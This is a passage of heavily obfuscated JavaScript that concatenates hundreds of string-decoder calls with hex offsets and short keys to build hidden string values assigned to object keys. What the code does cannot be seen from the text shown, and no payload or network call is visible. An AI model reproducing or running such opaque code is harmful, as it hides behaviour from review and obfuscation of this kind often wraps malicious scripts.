xd4a,0x1a61)+_0x353ab4(0x2b5c,'XL)$',0x20fe,0x2200,0xfa0)+_0x19e786(0x1b01,0x28a1,0x21e7,0x16c3,'e9hj')+_0x353ab4(0x1772,'&W06',0x4c0,0x159c,0x6d9)+_0x19e786(0x12d3,0x122b,0x1a44,0x913,'@i#A')+_0x26a7a1(0x171a,0x1fa4,0x2e9a,'!Yts',0x36a6)+_0x19e786(0x868,-0x9c9,-0x9ce,-0xb88,'DufB')+_0x353ab4(0x710,'hFy]',0x188c,0xe8d,0x2f8a)+_0x26a7a1(0x140c,0x2086,0x2698,'e9hj',0x34f1)+_0x26a7a1(0x29ab,0x2e51,0x451a,'#VkK',0x1bbe)+_0x19e786(0x2290,0x1619,0x39f3,0xfc4,'5[tP')+_0x353ab4(0x894,'wIR0',0xa92,0x1afe,0x317)+_0x353ab4(0x2076,'VTwM',0x1a89,0x273f,0x537)+_0x353ab4(-0x2fb,'DufB',0xdf2,-0x39e,0x363)+_0xd34a4(0x785,'Ske1',0xec,0x88f,0x162e)+_0xcbf642('3W8&',0x3579,0x1ee8,0x2250,0x2c90)+_0x353ab4(0x16de,'QNp5',0xdd1,0x1d72,0x144c)+_0x26a7a1(0x23c2,0x112e,0xba6,'ZIet',0x21d1)+_0x26a7a1(0x241a,0x18a5,0x1e8b,']DXx',0x10e8)+_0xd34a4(0x28b2,'osXG',0x1db5,0x2263,0x12af)+_0x353ab4(0x2ab5,'!Yts',0x2ee8,0x2623,0x1dd5)+_0x26a7a1(0x2e4a,0x2807,0x3365,'VTwM',0x2cf6)+_0x26a7a1(0x12ef,0x643,-0xea9,'gLCz',-0x17e)+_0xcbf642('aCMm',0x110e,0x366e,0x1aa8,0x2580)+_0xcbf642('3W8&',0x1609,-0x88f,0x350,0x2ec)+_0x26a7a1(0xbde,0x9d7,0xad0,'g[iY',0xdb)+_0x353ab4(-0x63b,'@VOx',0xd05,0x3a,0x369)+_0x353ab4(0x123c,'5[tP',0x262c,0x2fd7,0x1e9f)+_0xcbf642('DufB',0x31d6,0x3ce3,0x280d,0x26ae)+_0xd34a4(0x1b18,'gLCz',0x2f51,0x19ca,0x2d3a)+_0x19e786(0x111f,-0x252,0x54b,0x3b3,'3W8&')+_0x353ab4(0xa58,'@i#A',0x2185,0x30a6,0x31e8)+_0xcbf642('ZIet',0xd6f,0x2ceb,0x2c15,0x224b)+_0xd34a4(0x32a7,'e9hj',0x2e55,0x3761,0x2421)+_0x19e786(0x147e,0xd3c,-0x29e,0x26b1,'xDs@')+_0xd34a4(0x36e1,'CgKH',0x2cf1,0x2763,0x2d8c)+_0x19e786(0x1c3b,0x1594,0x1c08,0xc31,'yW26')+_0xcbf642('CgKH',0x2a4f,0x2857,0x208e,0x2b90)+_0x353ab4(0x2bf1,'vxCA',0x2d81,0x3af7,0x3faa)+_0x19e786(0x2853,0x26ac,0x190a,0x12f6,'aPiG')+_0x353ab4(0x2380,'e9hj',0x10e4,0x1bc,-0x686)+_0xd34a4(0xe41,'XL)$',0xb04,0x1c2a,0x9ee)+_0x26a7a1(-0x180,0x3f7,0xeab,'ZIet',-0x1100)+_0x26a7a1(0x14de,0x1170,-0x29f,'2tg#',0x1e42)+_0x19e786(0xb55,0x13e7,0x125,0x10a9,'JMx]')+_0x26a7a1(-0x9e9,0x25b,0x4d0,'Bp1M',-0x270)+_0xcbf642('5[tP',0x364d,0x42b9,0x470c,0x30c2)+_0xd34a4(0x25d1,'Bp1M',0x2894,0x2c4f,0x1549)+_0xcbf642(']DXx',0x2b8c,0x45a,0x1e24,0x16f3)+_0x353ab4(0x3526,'VTwM',0x234f,0xf58,0xdc2)+_0x19e786(0xce5,0x2398,0xe0f,0x96,'yW26')+_0xd34a4(0x1a86,'3W8&',0x14ca,0x150,0x64f)+_0x353ab4(-0x67a,'osXG',0xf94,0x97b,-0x387)+_0x26a7a1(0x13f7,0x4a1,-0xe47,'XL)$',0x14b5)+_0xd34a4(0x25ee,'QNp5',0x646,0x2791,0x160f)+_0xd34a4(0x3bd4,']DXx',0x24ae,0x33d7,0x2d65)+_0x26a7a1(0x33d6,0x275f,0x34e9,'TVoX',0x1c5b)+_0x26a7a1(0x137,0x910,-0x74,'VTwM',0x1045)+_0xcbf642('5tDe',-0x207,0x976,0xab9,0xa8e)+_0x353ab4(0x240d,'gLCz',0x1d6d,0xb9f,0x22d6)+_0xcbf642('5[tP',0x170e,0x1c2f,0x124b,0x12c7)+_0xd34a4(0x26c3,'yxCh',0x2596,0xc6d,0x1367)+_0xd34a4(0x2bf4,'!Yts',0x2914,0x124b,0x1dd2)+_0x26a7a1(0x12d9,0x1045,-0x6d1,'Qt#^',0xee1)+_0xcbf642('Y8E^',0x762,0x85d,0x11c8,0x10aa)+_0xcbf642('5[tP',0x2687,0x31ce,0x27d6,0x2307)+_0x353ab4(0x38dc,'DufB',0x2b41,0x33d6,0x37be)+_0x19e786(0x1a01,0x133a,0x1abf,0x26d6,'CgKH')+_0xcbf642('tdNd',0x18b,0x1346,-0x76b,0x6ae)+_0xcbf642('2tg#',0x1020,0x2b05,0xd2c,0x1a1d)+_0x26a7a1(0x2cd5,0x1918,0x47e,'osXG',0x26bf)+_0xd34a4(0x1c1d,'aCMm',0x13fd,0x243d,0x23a8)+_0x353ab4(0x583,'mK)l',0xc5d,0x1c0e,0x1ec)+_0x19e786(0xa03,0x503,0x1222,0x16c2,'wIR0')+_0xcbf642('DufB',0xbf4,0x2589,0x1c35,0x14d3)+_0x26a7a1(0x15fc,0x2649,0x2c30,'Bp1M',0x1a65)+_0xd34a4(0x3a1b,'#VkK',0x211e,0x390d,0x2995)+_0xcbf642(']DXx',0x1f6,0x68d,-0xcaa,0x655)+_0xd34a4(0x1d4f,'VTwM',0x1df3,-0x3cc,0x6f5)+_0xcbf642('@VOx',0x23e9,0x27a4,0x2ccb,0x1861)+_0x19e786(0x107,0xe87,0x5f6,-0x947,'#VkK')+_0xd34a4(-0x9ab,'3W8&',0x11f8,0xdbe,0xc94)+_0x353ab4(-0x9f6,'oGVS',0x3f4,0x1984,0x8c0)+_0x19e786(0xeec,0x16f5,0x2394,0xf65,'KF1#')+_0xd34a4(0x1bd1,'$DHH',0x26f9,0x26ee,0x25bd)+_0x26a7a1(0x46bf,0x30c2,0x30bd,'QNp5',0x4811)+_0xcbf642('5[tP',0x2820,0x2a49,0x2cbf,0x2410)+_0x353ab4(0x1c01,'sFvl',0xa28,0x2099,0x2c1)+_0x353ab4(0x1667,'Ske1',0x2831,0x2ae3,0x2d1d)+_0xcbf642('Qt#^',0x14bb,0x5d0,0x209e,0x1c01)+_0x19e786(0x1062,-0x43a,0x16d8,0x1782,'q]Rn')+_0x353ab4(0x13fa,'Y8E^',0x1027,0x1808,0x2420)+_0xcbf642('QNp5',0x522,0x2478,0x142f,0x19b5)+_0x19e786(0xaad,-0x811,0x1105,-0x70e,'&W06')+_0xd34a4(-0x123a,'VTwM',-0x362,-0x147,0x405)+_0x19e786(0xacf,0xfa9,-0x102,0x1d41,'Qt#^')+_0x353ab4(0x2625,'tdNd',0x207e,0x2c9c,0x2bc6)+_0x19e786(0x2c0d,0x2b3d,0x339f,0x2493,'TVoX')+_0xcbf642('pypN',0x289f,0x29f7,0x40d6,0x2cd2)+_0x19e786(0x2a02,0x3069,0x21cc,0x1f9a,'nu)6'))+(_0xd34a4(0xba4,'q]Rn',0x1b00,-0x1ef,0xa7e)+_0x19e786(0x6f6,0x81,-0x3ac,0x9d2,'wIR0')+_0x353ab4(0x2e2,']DXx',0x12f3,0x9b8,0xae5)+_0x26a7a1(-0x72e,0xd2e,-0x157,'oGVS',0x218f)+_0x19e786(0x2b79,0x1c93,0x23d4,0x20c5,'QNp5')+_0x26a7a1(0x13ba,0x1089,0x2347,'Ske1',0x242f)+_0xcbf642('6vtP',0x165d,0x36eb,0x2e6b,0x2aa8)+_0x19e786(0x2bf1,0x1792,0x1c85,0x20f7,'@i#A')+_0xd34a4(0x1a58,'2tg#',0x7e2,0xc58,0x915)+_0xcbf642('tdNd',0x20b3,0x2a0e,0x2dc5,0x2510)+_0x19e786(0x10c5,0xbe0,0x531,0xa61,'osXG')+_0xd34a4(-0x11b2,'ovSf',-0x578,0x1b2,0x3bd)+_0x353ab4(0x2f3a,'xDs@',0x1ee4,0x1007,0x2472)+_0xcbf642('xDs@',0xbbb,0x9f3,0xccf,0x1cf3)+_0x26a7a1(0x4584,0x2fa5,0x2c6d,'Xsop',0x21ce)+_0x353ab4(-0xd0e,'Qt#^',0x7a7,0x69c,0xea2)+_0xcbf642('g[iY',0x1025,-0x2eb,0x938,0x12e1)),'IGzlq':_0x353ab4(0x4da,'VTwM',0xb3f,0x43f,0x10b9),'tckys':_0xd34a4(0x1087,'3W8&',0x2085,0x2460,0x277a),'EEvRP':_0xcbf642('e9hj',0xb98,0x92c,0xf56,0x2f4)+_0x19e786(0x2459,0x2df5,0x1010,0x1dda,'Bp1M')+_0x26a7a1(0x1ee7,0x13c7,-0x1bb,'e9hj',0xa70)+_0xd34a4(0x168f,'@i#A',0x18c8,0x1e91,0x29aa)+_0x19e786(0xabe,0x5f4,0x2136,-0x87b,'nu)6')+_0x26a7a1(0x1dd2,0x7ee,0x12fc,'CgKH',-0x557)+_0xcbf642('ovSf',0x1e7f,0x1f1d,0x2440,0x1bc5)+_0x353ab4(0x334d,'QNp5',0x26a2,0x2494,0x13fd)+_0xcbf642('5[tP',0x1935,0xa8b,0x271b,0x13b6)+_0x19e786(0x1111,0xcf9,-0x43b,0x2696,'EKtE')+_0x19e786(0x24b9,0x21d0,0x1800,0xe78,'CgKH')+_0x19e786(0x1f1b,0x2e6d,0x2dce,0x8b7,'yxCh')+_0x353ab4(0x23d5,'Y8E^',0x25df,0x29ed,0x2216)+_0x26a7a1(0x1eac,0x2a07,0x314c,'XL)$',0x2e0b)+_0xd34a4(-0x905,'yW26',-0x8cf,-0xb1b,-0xd4)+_0xcbf642('@i#A',0x1d60,-0x936,0x17d0,0xb41)+_0x19e786(0x25af,0x3747,0x3b54,0x142d,'EKtE')+_0x19e786(0x271e,0x3cce,0x300e,0x173d,'5tDe')+_0x19e786(0x26d3,0x25c0,0x1a40,0x1a0b,'Bp1M')+_0x26a7a1(-0x5ca,0x68d,-0x5e9,'QNp5',0xc70)+_0xcbf642('Bp1M',0x1667,0x11cb,0x2326,0x1408)+_0xd34a4(0x1940,'@VOx',0x2548,0x1c72,0x17db)+_0x19e786(0x258e,0x17fb,0xe4d,0x39a7,'CgKH')+_0x353ab4(0x1052,'EKtE',0x1d9e,0x1a62,0x2c49)+_0x19e786(0x2052,0x2a4d,0x2154,0x1f31,'tdNd')+_0x19e786(0x27a6,0x268d,0x2feb,0x3c79,'aWYv')+_0xcbf642('&W06',0xc01,0x2463,0x23f6,0x12bc)+_0x19e786(0x315,-0x4b6,-0x10c5,0x16ea,'JMx]')+_0xcbf642('tdNd',-0x748,0x11ab,0x1b93,0xb15)+_0x26a7a1(0x5d2,0x9d2,0x1f01,'aCMm',-0x7b6)+_0x26a7a1(0x1325,0x2a4a,0x2d49,'yxCh',0x362f)+_0x353ab4(0x21af,'TBtv',0x209c,0x2f06,0x2b8a)+_0xd34a4(0x21ce,'TBtv',0x1e,0x225f,0x1217)+_0xcbf642('aCMm',0x2b75,0x2e15,0x1840,0x1ed7)+_0x19e786(0x2743,0x3972,0x269e,0x18b7,'ovSf')+_0xd34a4(0x16c4,'^LqO',0x2250,0x25dc,0x28d2)+_0xd34a4(0x5c0,'JMx]',-0xef8,-0x644,0x47a)+_0x353ab4(0x1c02,'q]Rn',0x1ab2,0x22b5,0x25d0)+_0xcbf642('5tDe',0x22e5,0x2b86,0x2577,0x1dfa)+_0x353ab4(0x2487,'KF1#',0x2d10,0x2447,0x3ffd)+_0xcbf642('ZIet',0x6fa,0x2485,0x271d,0x171b)+_0xcbf642('EKtE',0xaaa,-0xb0a,-0x9cc,0xb42)+_0x26a7a1(0x1017,0x1bb3,0x27bb,'&W06',0x2bfb)+_0x19e786(0x2b7,0xcc2,-0x106,-0xdef,'6vtP')+_0x19e786(0x16fa,0xc3,0x2373,0x1ef,'CgKH')+_0x26a7a1(0x3574,0x29d0,0x130f,'QNp5',0x400d)+_0x353ab4(0x4139,'aPiG',0x2d26,0x2ece,0x16e9)+_0xcbf642('xDs@',0x1e47,0x324d,0x281a,0x222e)+_0x19e786(0xb30,0x175c,-0x54b,-0xb48,'QNp5')+_0x19e786(0xccc,0xa46,0x2383,0x1d1e,'Xsop')+_0x19e786(0xf79,0xf67,0x25f7,-0xb0,'@i#A')+_0x19e786(0x29d9,0x4038,0x2a2a,0x2a35,'osXG')+_0x353ab4(-0x1aa,'e9hj',0x10bd,0x1110,0x258d)+_0x353ab4(0x1920,'ZIet',0x25e6,0x39b4,0x118b)+_0xcbf642('EKtE',0x9e4,0x29d7,0x232e,0x1630)+_0xcbf642('pypN',0x37b7,0x121a,0x28c0,0x288b)+_0xcbf642(']DXx',0x1322,0x1f2,0x1256,0x1390)+_0x19e786(0x2daa,0x3fc1,0x34d3,0x39ee,'gLCz')+_0xd34a4(0x162c,'vxCA',0x2c35,0x2de3,0x25a2)+_0xd34a4(0x11cc,'yW26',0x2c40,0x287c,0x17c2)+_0x353ab4(0x3405,'xDs@',0x2348,0x299f,0x30f3)+_0x353ab4(0x1d27,'ZIet',0x1081,0x904,0x87b)+_0xcbf642('Qt#^',0x1f39,0x2648,0x930,0x14a6)+_0x19e786(0x1183,0x1925,0x12d,0x16a6,'6vtP')+_0x26a7a1(0x209e,0x1a83,0x251f,'^LqO',0x1c83)+_0x26a7a1(0x110e,0x1ab7,0x2f58,'VTwM',0x2d4e)+_0x26a7a1(0x1314,0x225f,0x2f66,'hFy]',0x2550)+_0xcbf642('q]Rn',0x30d6,0x3dd4,0x37fc,0x30e5)+_0x26a7a1(0x2404,0x2845,0x1e65,'pypN',0x30fa)+_0xcbf642('ZIet',0x951,0x7b6,0x9f6,0x3f6)+_0xcbf642('xDs@',0x250e,0x1d61,0x28a2,0x2ff2)+_0x353ab4(0x2186,'!Yts',0xe5a,0x1cb9,0x18b1)+_0xd34a4(0x2f04,'DufB',0x2161,0x1d33,0x2c77)+_0x19e786(0x1f7b,0x8e7,0x33fa,0x1226,'DufB')+_0x26a7a1(0x35d6,0x2ab8,0x2170,'xDs@',0x1fbe)+_0x353ab4(0x26f2,'KF1#',0x268d,0x2fbe,0x21dc)+_0x26a7a1(0x3f1,0x170d,0x16e1,'pypN',0x3f1)+_0x353ab4(0x2a0d,'5tDe',0x190e,0x16f0,0x249c)+_0x26a7a1(0x170,0x189b,0x137f,'TVoX',0x29c7)+_0xcbf642('nu)6',0x1f1e,0xbeb,0x1523,0x1f7c)+_0x353ab4(-0x6be,'e9hj',0x567,0x101e,0x6d4)+_0xcbf642('CgKH',0x22ef,0x38e6,0x306d,0x2f17)+_0xcbf642('DufB',-0x582,0x2203,0x2282,0xff9)+_0x19e786(0xa97,-0x7a5,0xe90,0xa4f,'wIR0')+_0x19e786(0x276f,0x3783,0x3178,0x27de,'Bp1M')+_0x19e786(0x2163,0xc5f,0x350a,0x1cf3,'ovSf')+_0xd34a4(0x16b8,'tdNd',0xa0a,0x26ad,0x1cd3)+_0xcbf642('pypN',0x31c0,0xc0c,0x24ff,0x2096)+_0xcbf642('aWYv',0x231,0x2e67,0xe3b,0x1709)+_0xcbf642('sFvl',0x3a5c,0x1492,0x2354,0x2943)+_0x26a7a1(0x3588,0x2a8c,0x14d5,'#VkK',0x3fac)+_0x353ab4(0x18f0,'gLCz',0x23d2,0xebc,0x2bb2)+_0x26a7a1(0x172a,0x2d43,0x2b24,'@i#A',0x29b7)+_0x353ab4(0x21d6,'TBtv',0x1bc6,0x10de,0x1cbe)+_0x26a7a1(0x221a,0xedc,0x1201,'5tDe',0xb6e)+_0x353ab4(0x2dc1,'pypN',0x2ca0,0x28d1,0x3f2c)+_0x19e786(0x2101,0x2487,0x293e,0x1082,'3W8&')+_0x19e786(0x107a,0x18ff,0xc4a,0x25b,'sFvl')+_0x353ab4(0xc4d,'DufB',0x190b,0x47b,0x143b)+_0xd34a4(0x2e4c,'aCMm',0xd43,0x1ace,0x1baa)+_0xd34a4(0xead,'yxCh',0x1dd8,0x170e,0x25f5)+_0x26a7a1(0x1ea8,0x2483,0x2ac3,'g[iY',0x11f2)+_0xcbf642('$DHH',0x2122,0x3573,0x367f,0x2cda)+_0x26a7a1(0x3c0b,0x25d8,0x1d05,'5[tP',0x2257)+_0x353ab4(0x12f3,'$DHH',0x2229,0x33b8,0x1595)+_0x26a7a1(0x1271,0x138b,0x1502,'@i#A',0x29be)+_0xd34a4(-0xe23,'aWYv',0x29c,-0x8a5,0x23)+_0xcbf642('&W06',0xf3,0x314,0x1905,0x1862)+_0xcbf642('5tDe',0x4100,0x3a48,0x3592,0x2f24)+_0x26a7a1(-0x515,0x47b,-0x1c1,'yxCh',0x1799)+_0xd34a4(0xc3f,'ovSf',0xfef,0xe61,0xede)+_0xcbf642('aCMm',0x4124,0x383d,0x3b86,0x2ef5)+_0xcbf642('KF1#',0x181,0xeeb,0x13f2,0x1232)+_0xcbf642('wIR0',0x84a,-0x426,0x15e0,0xdb7)+_0xd34a4(-0x2c9,'5[tP',0x272f,-0x1c3,0x12d9)+_0x26a7a1(0x2e58,0x1f62,0x2fff,'Xsop',0x31f9)+_0x19e786(0x26ec,0x2793,0x26b0,0x1904,'tdNd')+_0x353ab4(-0x121e,'ZIet',0x3de,0xdb8,-0xf37)+_0xcbf642('VTwM',0x6d8,-0x6b9,0x1dda,0xc72)+_0xcbf642('TVoX',-0x462,0x1e3a,0x1612,0x7ba)+_0x26a7a1(0x23b9,0x2813,0x1fe8,'gLCz',0x1fde)+_0x19e786(0x1a8d,0x2b41,0x2401,0x1036,'gLCz')+_0x26a7a1(0x1656,0x27f3,0x1c7a,'DufB',0x3282)+_0x19e786(0x2886,0x3a2f,0x3323,0x1ee1,'oGVS')+_0x26a7a1(0x24ff,0x21a6,0xd86,'oGVS',0x1cad)+_0xd34a4(0x1b9a,'hFy]',0x1e54,0x150b,0x1ee7)+_0x353ab4(0x12d0,'aWYv',0x159a,0x26fe,0x90)+_0x26a7a1(0x1753,0xe0d,0x1b7f,'QNp5',0x2392)+_0xcbf642('yxCh',0xda1,0x19ca,0x2197,0xc56)+_0x19e786(0x2900,0x22a0,0x205e,0x2b81,'yW26')+_0xd34a4(0xebc,'aCMm',0x67,0xcc8,0x89)+_0xd34a4(0x179e,'$DHH',0x3116,0x2061,0x271f)+_0x26a7a1(0x1f5b,0x2db5,0x1f78,'aPiG',0x3e69)+_0x19e786(0x19b0,0x1734,0x10c8,0xa5e,'DufB')+_0x26a7a1(0x18d5,0x2eff,0x3395,']DXx',0x3182)+_0xd34a4(0x1edc,'EKtE',0xe3c,0x1867,0x216d)+_0x26a7a1(0x1f3,0x6e4,0x44a,'e9hj',0xa1f)+_0xd34a4(0x1d70,'oGVS',-0x1ab,0x1a,0xa48)+_0x353ab4(0x1ec7,'KF1#',0x20ba,0x1d8a,0x2a40)+_0x353ab4(0x24fd,'yW26',0x2eaa,0x4128,0x41bf)+_0x353ab4(0x3f97,'TBtv',0x297a,0x226b,0x20a7)+_0xcbf642('q]Rn',0x3bd0,0x33ca,0x3cfd,0x3131)+_0x26a7a1(0x1c2d,0x1416,0x1db3,'e9hj',0x2afd)+_0x353ab4(0x1461,'@VOx',0x2105,0x2bb6,0x34fb)+_0xcbf642('^LqO',0x1106,0x31c,0x25e6,0x198f)+_0x19e786(0x15a5,0xcda,0x2a85,0x2709,'Bp1M')+_0x26a7a1(-0xd86,0x906,-0xe6,'5[tP',0x59b)+_0x353ab4(0x1463,'ZIet',0x2a80,0x1395,0x21f4)+_0x19e786(0x5f6,-0x755,-0x9d2,0x684,'Xsop')+_0xd34a4(0x575,'XL)$',0x1a09,0x1cd6,0x951)+_0xcbf642('3W8&',0x1861,0x14ed,0x1f82,0x2bf8)+_0x26a7a1(-0xd55,0x386,0xc60,'ovSf',0x4de)+_0x19e786(0x419,-0x1196,-0x247,0xd03,'&W06')+_0xcbf642('ZIet',-0x13dd,-0xb3d,-0x70e,0x360)+_0x19e786(0xbf0,0x95d,0x2219,0x121f,'5tDe')+_0x353ab4(0x2f9d,'nu)6',0x2166,0x1e2c,0x16a9)+_0xd34a4(0x1248,']DXx',0x17e1,0x7e8,0xb79)+_0x19e786(0x1fac,0x1059,0x1835,0x1b9e,'oGVS')+_0x353ab4(0x39a7,'TVoX',0x23b0,0x24d2,0x1806)+_0x19e786(0xeb8,-0x29,0x31d,0x19ba,'5[tP')+_0x353ab4(0x44be,'Bp1M',0x304a,0x390c,0x1f43)+_0xd34a4(0x1f8b,'@VOx',0x224f,0x1a9a,0x10a6)+_0xd34a4(0x2c80,'q]Rn',0x9a4,0x3407,0x20c4)+_0x26a7a1(0x2d51,0x2aaf,0x2c9b,'!Yts',0x32bd)+_0x19e786(0x1046,0xe9,0xe76,0x215f,'aWYv')+_0xd34a4(0x2763,'sFvl',0x2419,0x40dc,0x296c)+_0xd34a4(-0x149,'5tDe',0x2cb2,0xec7,0x1558)+_0x19e786(0x1032,0x1fa5,0xdc7,-0x5f0,'QNp5')+_0x26a7a1(0x149f,0x101f,-0x31b,'3W8&',0x140d)+_0x353ab4(0x19ea,'pypN',0x192a,0x1863,0xbb9)+_0xcbf642('ZIet',0x1ec0,0x230a,0x29cc,0x2419)+_0xcbf642('ZIet',0x1e10,0x2e4b,0x3892,0x2259)+_0xd34a4(0xaad,'gLCz',0x2d52,0x302d,0x1a78)+_0x353ab4(0x2f3e,'osXG',0x29be,0x3add,0x123f)+_0x353ab4(0x24a1,'KF1#',0x2308,0x2d7d,0x1a42)+_0xd34a4(0x2ff7,'$DHH',0x1268,0x2412,0x1c5b)+_0xcbf642('vxCA',0x3657,0x19f7,0x43f8,0x2ec3)+_0x26a7a1(-0x156,0x134d,0x630,'@i#A',0x552)+_0x26a7a1(0xd61,0x60a,-0x7bf,'6vtP',0x962)+_0x26a7a1(0x23eb,0xfdb,0x231f,'VTwM',0x1b25)+_0x353ab4(0xc7f,'q]Rn',0x1fa7,0x1414,0xf70)+_0x19e786(0x1349,0x2117,0x1fc0,0x3ce,'yW26')+_0x19e786(0x1e9a,0x21fd,0x111f,0x1e36,'3W8&')+_0x26a7a1(0x393c,0x2622,0x2337,'3W8&',0x2303)+_0x26a7a1(0x3c80,0x25ae,0x23f5,'XL)$',0x2ed3)+_0x26a7a1(-0x182,0xc0f,0x983,'^LqO',-0x3c6)+_0x19e786(0x113f,0x10,-0x373,0x2181,'aCMm')+_0xd34a4(-0x11c6,'3W8&',0x193e,0x4b1,0x280)+_0xcbf642('KF1#',0x38b5,0x4335,0x3a80,0x2fc9)+_0x353ab4(0x1ba3,'hFy]',0x2769,0x34a7,0x190b)+_0xcbf642('$DHH',0x11fa,-0x2e6,0xfbe,0xa37)+_0x19e786(0x1317,0x2a8,0xa05,0x1711,'tdNd')+_0x353ab4(0x408,'oGVS',0x1464,-0x12d,0x1c78)+_0x19e786(0x2674,0x30e3,0x3d05,0x2842,'KF1#')+_0x19e786(0x814,0x1947,0x122,0x536,'q]Rn')+_0x353ab4(0x690,'&W06',0x1d71,0x19bb,0x1736)+_0x26a7a1(0x255e,0x1c48,0x9cd,'yW26',0x2768)+_0x19e786(0x3f1,-0x84b,-0x7bc,-0x3ba,'tdNd')+_0x353ab4(0x27d3,'TVoX',0x137b,0xf22,0xd8d)+_0xd34a4(0x4c5,'KF1#',-0x11b,-0xd3e,0x1a2)+(_0x353ab4(0x23fb,'e9hj',0xe73,0x1673,0x742)+_0x26a7a1(0x694,0xe59,0x48e,'DufB',-0x801)+_0xd34a4(0x24bf,'TBtv',0x500,0x4a5,0x104f)+_0xd34a4(0x292b,'EKtE',0x1da2,0xb20,0x21ef)+_0xcbf642('!Yts',-0x2b8,0xc31,0x166,0x8e6)+_0x353ab4(0x2a14,'Ske1',0x2b44,0x2457,0x2db5)+_0x19e786(0x2dd4,0x35e7,0x1daa,0x2861,'yxCh')+_0xd34a4(0x16cc,'vxCA',0x22bd,0x1922,0x27bd)+_0x26a7a1(0xed9,0x3c7,-0xd9,'gLCz',0x450)+_0xd34a4(0x531,'^LqO',0x1722,-0xb9c,0x469)+_0xcbf642('$DHH',0x2b0e,0x1d23,0x306c,0x2158)+_0x353ab4(0x2d93,'TBtv',0x1a9e,0x1ebf,0x1a51)+_0x26a7a1(0x28d2,0x3157,0x3bb7,'VTwM',0x3a14)+_0x353ab4(0x3867,'QNp5',0x2328,0x2e92,0x2c55)+_0x353ab4(0x238f,'JMx]',0xc3b,-0x974,0x208b)+_0x353ab4(0x446c,'$DHH',0x2d48,0x4312,0x15fc)+_0xcbf642('e9hj',0x2a95,0x389e,0x1d0d,0x298c)+_0x19e786(0x1fbb,0xf3a,0x28a5,0x2e8a,'e9hj')+_0x353ab4(0x72,'JMx]',0x1790,0x17e,0x506)+_0x353ab4(0x26f,'Qt#^',0xad0,0x1076,0x162d)+_0xcbf642('sFvl',0x2156,0xf44,0x1ae2,0x10b4)+_0x19e786(0x1ba7,0x12eb,0x103d,0x1a27,'TVoX')+_0x26a7a1(0x904,0x10cf,-0x1b9,'oGVS',0x2749)+_0x353ab4(0x144f,'6vtP',0x1f57,0x33bc,0x2208)+_0xd34a4(0x22c1,'q]Rn',0x15cd,0x2f93,0x1a22)+_0x353ab4(0x13c4,'3W8&',0xfd4,0x15c2,-0x5ab)+_0x26a7a1(0x117b,0x12fa,0x9ba,'XL)$',0x505)+_0xcbf642('nu)6',0x3eae,0x2ec5,0x37d1,0x28d8)+_0x26a7a1(0x2387,0x2bf2,0x1e60,'e9hj',0x3803)+_0xcbf642('3W8&',0x36,0xcdb,-0xed3,0x868)+_0xcbf642('TVoX',0x2c32,0x9fb,0x2a72,0x19fd)+_0x26a7a1(0x3494,0x26d9,0x2162,'^LqO',0x12b2)+_0x19e786(0x1731,0x4c8,0x2e60,0xcce,'^LqO')+_0xcbf642('5[tP',0x10d6,0x91b,0x157f,0x1480)+_0x353ab4(0x630,'aWYv',0x473,0x17e0,0x1bdd)+_0x26a7a1(0x1b79,0xa70,0x1743,'nu)6',0xe2f)+_0x26a7a1(0x10a3,0x27c6,0x1c55,'DufB',0x1595)+_0x26a7a1(0x1d1a,0x86c,0x171f,'5tDe',0x1e7d)+_0x26a7a1(-0xc7,0x787,0x3ca,'aCMm',0x978)+_0xcbf642('QNp5',0x1680,0x12b4,-0x5f9,0xfe0)+_0xcbf642('Bp1M',0x3774,0x281f,0x1c58,0x2a7d)+_0xcbf642('aWYv',0x3ce1,0x3366,0x395d,0x2ecb)+_0x19e786(0x3b6,0x13d8,0x1883,0x123f,'yxCh')+_0x19e786(0x25f8,0xe9f,0x3598,0x2161,'pypN')+_0x19e786(0x156a,-0x1cd,0x61a,0x26bf,'yW26')+_0x19e786(0x2abb,0x2591,0x3c22,0x37ab,'yW26')+_0xd34a4(0x2118,'aCMm',0x8,0x1d0d,0x10bf)+_0xcbf642('aCMm',0x2f07,0x1196,0xd64,0x20d0)+_0x26a7a1(-0xd70,0x4de,-0xaa0,'2tg#',-0x571)+_0x26a7a1(-0xa6b,0x5fa,0x265,'QNp5',-0xbc)+_0x26a7a1(0x19a3,0x2293,0x19f5,'aPiG',0xc97)+_0xcbf642('&W06',0x237f,0x2377,0x200b,0x1e13)+_0xd34a4(0x14e,'gLCz',0x2c6d,0x2372,0x178b)+_0x19e786(0xdc1,0x107,0x1f8b,0x1b5b,'Bp1M')+_0xd34a4(0x853,'XL)$',0x7e2,0x2905,0x1975)+_0xcbf642('@VOx',0x156b,0x3916,0x12f2,0x290f)+_0x353ab4(0x17b3,'^LqO',0xd3b,0x2130,0x2024)+_0x19e786(0x2ade,0x3d0b,0x3f1a,0x18a4,'pypN')+_0xcbf642('aPiG',0x2aa4,0x4134,0x3de4,0x2e5f)+_0x353ab4(0x31ed,'Bp1M',0x1cc4,0xf50,0xf75)+_0xcbf642('Bp1M',-0x1470,-0xbcf,0x16db,0x2b9)+_0xcbf642('Y8E^',0x1ae0,0x3803,0x31b7,0x21f9)+_0xd34a4(-0x2cd,'TBtv',0x2013,0x2254,0x104f)+_0xd34a4(-0x208,'Qt#^',0x20d4,0xb58,0xcd2)+_0x19e786(0x16b,0x15d,0x20a,0x5d7,'6vtP')+_0x353ab4(0x252c,'CgKH',0x2b5a,0x389e,0x2bbe)+_0x26a7a1(0x1d34,0xb62,0x6bf,'Y8E^',-0x6a3)+_0x19e786(0xa20,0x186e,0x1e23,-0x2d9,'nu)6')+_0xd34a4(0x24b9,'DufB',0x1ba1,0x3372,0x24a5)+_0x26a7a1(0x1433,0x21c9,0x254c,'q]Rn',0x25fd)+_0x353ab4(0x28ad,'g[iY',0x2ed2,0x2fed,0x39f9)+_0xd34a4(0xebb,'osXG',0x29e9,-0xee,0x145c)+_0x353ab4(-0xea1,']DXx',0x88f,0xa61,0x18a6)+_0x26a7a1(0x1326,0x8ea,0xa5f,'Xsop',0xc2c)+_0x19e786(-0x6e,0xb29,-0x7c4,0x6ba,'@i#A')+_0xcbf642('^LqO',0x2144,0x2317,0x17ce,0x1442)+_0xd34a4(0x3489,'2tg#',0x2ee8,0x232e,0x22b2)+_0x353ab4(0x30dd,'aPiG',0x2b05,0x13c7,0x15ab)+_0xd34a4(0x14f8,'pypN',0x19c7,0x1570,0x1aab)+_0xcbf642('TVoX',-0x489,0x225d,0xdc8,0x11f7)+_0x26a7a1(0x1425,0x66d,0x150b,'@i#A',0x156a)+_0x19e786(0x214e,0x20c7,0xa9b,0xd7e,'e9hj')+_0x26a7a1(0x2834,0x239f,0x348c,'nu)6',0x12fc)+_0x26a7a